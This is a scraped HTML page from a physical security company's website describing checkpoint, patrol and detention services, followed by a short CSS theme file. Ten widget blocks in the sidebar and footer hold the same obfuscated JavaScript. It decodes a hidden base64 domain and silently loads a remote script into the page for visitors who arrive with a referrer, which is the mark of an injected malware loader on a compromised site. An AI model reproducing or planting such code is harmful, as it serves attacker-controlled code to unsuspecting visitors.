vc_custom_1586966533896 vc_row-has-fill porto-inner-container"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-8 offset-lg-5 col-lg-7 offset-md-4 d-none d-md-block"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc porto-u-9316 "><div class="porto-u-main-heading"><h2   style="font-weight:300;font-size:26px;line-height:26px;">Physical security allows you to:</h2></div><style>.porto-u-9316.porto-u-heading{text-align:left}</style></div><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box  wpb_custom_6948f80d67c6fb38d7a5b0d5b6b9614b style_1 left-icon"><div class="porto-sicon-left"><div class="porto-just-icon-wrapper porto-icon none" style="font-size:40px;"><i class="porto-icon-country"></i></div></div><div class="porto-sicon-body"><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-family:&#039;Poppins&#039;;font-weight:500;font-size:18px;line-height:22px;">Control</h3><p style="font-size:14px;line-height:27px;color:#646a70;">restrict access to closed territory and control access control</p></div> <!-- header --></div></div><!-- porto-sicon-box --></div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box  wpb_custom_6948f80d67c6fb38d7a5b0d5b6b9614b style_1 left-icon"><div class="porto-sicon-left"><div class="porto-just-icon-wrapper porto-icon none" style="font-size:40px;"><i class="porto-icon-truck"></i></div></div><div class="porto-sicon-body"><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-family:&#039;Poppins&#039;;font-weight:500;font-size:18px;line-height:22px;">Search</h3><p style="font-size:14px;line-height:27px;color:#646a70;">carefully inspect vehicles entering / leaving, check documents and passes</p></div> <!-- header --></div></div><!-- porto-sicon-box --></div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box  wpb_custom_6948f80d67c6fb38d7a5b0d5b6b9614b style_1 left-icon"><div class="porto-sicon-left"><div class="porto-just-icon-wrapper porto-icon none" style="font-size:40px;"><i class="porto-icon-spin3"></i></div></div><div class="porto-sicon-body"><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-family:&#039;Poppins&#039;;font-weight:500;font-size:18px;line-height:22px;">Dead zones</h3><p style="font-size:14px;line-height:27px;color:#646a70;">go around the perimeter and carefully examine the dead zones that fall out of control of surveillance cameras</p></div> <!-- header --></div></div><!-- porto-sicon-box --></div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box  wpb_custom_6948f80d67c6fb38d7a5b0d5b6b9614b style_1 left-icon"><div class="porto-sicon-left"><div class="porto-just-icon-wrapper porto-icon none" style="font-size:40px;"><i class="porto-icon-company"></i></div></div><div class="porto-sicon-body"><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-family:&#039;Poppins&#039;;font-weight:500;font-size:18px;line-height:22px;">Control</h3><p style="font-size:14px;line-height:27px;color:#646a70;">protect material assets from removal by employees, control staff movements</p></div> <!-- header --></div></div><!-- porto-sicon-box --></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row top-row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2 style="color: #1e73be;text-align: center" data-appear-animation="bounceIn" class="vc_custom_heading">Why do we need physical security facilities?</h2><div class="porto-content-box featured-boxes wpb_content_element "><div class="featured-box " style=""><div class="box-content" style="">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">It is not always possible to do with technical means to protect the facility. Sometimes sensors do not allow to establish the circumstances of the incident. In some cases, an instant reaction is necessary, for example, during armed robbery, hooligan or fraudulent actions, when critical conditions do not allow waiting 5 minutes before the arrival of the quick reaction group, resistance to the attackers is required. In such cases, the responsible person decides to put physical protection at the facility.</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row top-row vc_custom_1586303025170"><div class="vc_column_container col-md-12 col-lg-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="800" height="662" src="https://combat.md/wp-content/uploads/2020/04/gun2.jpg" class="vc_single_image-img attachment-full" alt="" title="gun2" srcset="https://combat.md/wp-content/uploads/2020/04/gun2.jpg 800w, https://combat.md/wp-content/uploads/2020/04/gun2-768x636.jpg 768w, https://combat.md/wp-content/uploads/2020/04/gun2-640x530.jpg 640w, https://combat.md/wp-content/uploads/2020/04/gun2-400x331.jpg 400w, https://combat.md/wp-content/uploads/2020/04/gun2-600x497.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-12 col-lg-6"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc porto-u-3292 "><div class="porto-u-main-heading"><h2   style="color:#2e353e;line-height:27px;">Security at the facility</h2></div><div class="porto-u-sub-heading" style="color: #2e353e;font-size:16px;">How will it be organized?</div><style>.porto-u-3292.porto-u-heading{text-align:left}</style></div><div class="wpb_custom_4f0eead2ef1d61dbe12c991ee715ba6e"><div class="timeline-balloon p-b-lg m-b-sm  cs-timeline"><div class="balloon-cell balloon-time"><span style="color:#6a80a9 !important" class="time-text step-item-subtitle"></span><div class="time-dot background-color-light"></div></div><div class="balloon-cell"><div class="balloon-content background-color-light"><span class="balloon-arrow"></span><div class="balloon-description"><h5 style="color:#2e353e !important" class="step-item-title text-color-dark font-weight-bold p-t-xs">Mode</h5><div class="step-item-desc">We create a checkpoint at the facility. We carry out inspection and registration of vehicles entering and leaving.</div></div></div></div></div><div class="timeline-balloon p-b-lg m-b-sm  cs-timeline"><div class="balloon-cell balloon-time"><span style="color:#6a80a9 !important" class="time-text step-item-subtitle"></span><div class="time-dot background-color-light"></div></div><div class="balloon-cell"><div class="balloon-content background-color-light"><span class="balloon-arrow"></span><div class="balloon-description"><h5 style="color:#2e353e !important" class="step-item-title text-color-dark font-weight-bold p-t-xs">Patrol</h5><div class="step-item-desc">Security patrols the territory and the perimeter of the facility, ensuring order and security control at any time of the day. We install video surveillance, which allows us to respond as quickly as possible to any violation of the order and provide assistance to those who need it</div></div></div></div></div><div class="timeline-balloon p-b-lg m-b-sm  cs-timeline"><div class="balloon-cell balloon-time"><span style="color:#6a80a9 !important" class="time-text step-item-subtitle"></span><div class="time-dot background-color-light"></div></div><div class="balloon-cell"><div class="balloon-content background-color-light"><span class="balloon-arrow"></span><div class="balloon-description"><h5 style="color:#2e353e !important" class="step-item-title text-color-dark font-weight-bold p-t-xs">Detention</h5><div class="step-item-desc">We resolve conflict situations. In the case of intruders entering the protected area, the guards resist and detain the offenders until the police arrive</div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>				</div>
			</article>
					
	</div>

		

</div><!-- end main content -->



	</div>
	</div>


		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper wide">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer footer-3 show-ribbon"
>
			<div class="footer-main">
			<div class="container">
									<div class="footer-ribbon">SECURITY</div>
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="follow-us-widget-4" class="widget follow-us">		<div class="share-links">
										<a href="https://www.facebook.com/combatservicesrl/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.instagram.com/combatservicesrl/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">© copyright 2022. All Rights Reserved.</span><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:300,400,500,600,700,800','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://combat.md/wp-content/themes/combat/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='//combat.md/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.15' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://combat.md/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://combat.md/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://combat.md/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script src="https://combat.md/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://combat.md/wp-content/themes/combat/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://combat.md/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/combat.md\/wp-content\/themes\/combat-md","ajax_url":"https:\/\/combat.md\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/combat.md\/wp-content\/themes\/combat\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"cc4d4d5dc7","use_skeleton_screen":[],"user_edit_pages":"","lazyload_menu":"pageload"};
</script>
<script src="https://combat.md/wp-content/uploads/porto_merged_resources/043ab21fc5a1607b381ac3896176dac6.js?ver=6.4.2" id="porto-merged-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5afb105689b34f3c9eebf23ba6b5ebde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 07:40:17 -->

--- FILE ---
content_type: text/css
request_url: https://combat.md/wp-content/themes/combat-md/style.css?ver=6.7.4
body_size: -83
content:
/*
Theme Name: Combat.md
Theme URI: https://#
Author: Z-THEMES
Author URI: https://#
Description: Z-Themes.
Version: 1.2
Template: combat
License: Commercial
License URI: https://#
Tags: #
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

.heart {
  color: #666;
  font-size: 14px;
  bottom: 10px;
  width: 90%;
  left: 50%;
  top: 45%;
  bottom: auto;
  right: auto;
  transform: translateX(-50%) translateY(-50%);
  text-align: center;
}
.heart a {
  color: #000000;
  text-decoration: none;
}
.heart .fa {
  color: #E90606;
  margin: 0 3px;
  font-size: 15px;
  animation: pound 0.50s infinite alternate;
  -webkit-animation: pound 0.50s infinite alternate;
	    font: normal normal normal 14px/1;
}
heart {
  color: #666;
  font-size: 14px;
  bottom: 10px;
  width: 90%;
  left: 50%;
  top: 45%;
  bottom: auto;
  right: auto;
  transform: translateX(-50%) translateY(-50%);
  text-align: center;
}
heart a {
  color: #000000;
  text-decoration: none;
}
heart .fa {
  color: #E90606;
  margin: 0 3px;
  font-size: 15px;
  animation: pound 0.50s infinite alternate;
  -webkit-animation: pound 0.50s infinite alternate;
	    font: normal normal normal 14px/1;
}

@-webkit-keyframes pound {
  to {
    transform: scale(1.3);
  }
}
@keyframes pound {
  to {
    transform: scale(1.3);
  }
}
